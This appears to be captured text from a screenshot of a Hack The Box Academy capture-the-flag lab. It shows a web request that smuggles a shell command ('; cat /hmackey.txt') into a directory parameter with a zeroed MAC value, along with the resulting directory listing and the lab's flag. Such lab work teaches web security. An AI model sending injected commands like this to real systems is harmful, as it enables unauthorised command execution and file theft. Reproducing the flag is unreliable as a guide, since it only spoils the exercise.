 Personal Directory Service — Mozilla Firefox
Personal Directory Service
139.59.188.199:31985/dir.php?dir=%2Fhome%2Fhtb-stdnt%2F%3B+cat+%2Fhmackey.txt&nonce=6241&mac=0
UD
S
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Personal Directory Service
Welcome htb-stdnt
total 20
drwxr-xr-x 2 htb-stdnt htb-stdnt 4096 Jun 13 10:02 .
drwxr-xr-x 1 root root 4096 Jun 13 10:02 ..
-rw-r--r-- 1 htb-stdnt htb-stdnt 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 htb-stdnt htb-stdnt 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 htb-stdnt htb-stdnt 807 Feb 25 2020 .profile
HTB{96364150ec4520c703ed4eeb5ce2893d}